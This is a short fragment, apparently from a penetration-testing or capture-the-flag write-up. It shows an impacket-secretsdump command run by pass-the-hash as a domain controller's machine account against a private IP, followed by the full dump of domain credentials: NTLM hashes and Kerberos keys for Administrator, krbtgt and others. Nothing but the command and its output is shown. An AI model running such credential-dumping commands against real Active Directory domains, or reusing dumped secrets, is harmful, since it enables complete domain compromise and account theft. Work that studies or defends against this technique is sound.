 impacket-secretsdump ./AD-SERVER\$@192.168.43.25 -just-dc -hashes :
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f96fc5c5abe64ef2ce2ca84cff329b3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1d41b3dd3080e1e2371587e187598256:::
AD-SERVER$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:a31e02616ab1674163e5e2dc791a753a5ba11122e9431ca267ad26406fc44c49
Administrator:aes128-cts-hmac-sha1-96:d6c063bbff6272a7898c9a16aaa17383
Administrator:des-cbc-md5:cdb6e608f19129ea
krbtgt:aes256-cts-hmac-sha1-96:9bfc2a00a4514125c0235d87af9803c08ab8af07faa7841cc0a9190e08fa9eb4
krbtgt:aes128-cts-hmac-sha1-96:727f78bb9d96a52ce33d10c0b37d03c2
krbtgt:des-cbc-md5:4c19ef0d04736ee9
AD-SERVER$:aes256-cts-hmac-sha1-96:78e24a53dc164da4abd2872aea60dbfa601e64a0774cdd1ef7565ece85bc567b
AD-SERVER$:aes128-cts-hmac-sha1-96:752930c62a35d5d1ca9167d7a405a8bc
AD-SERVER$:des-cbc-md5:e5bfa17c372cb3c1
[*] Cleaning up...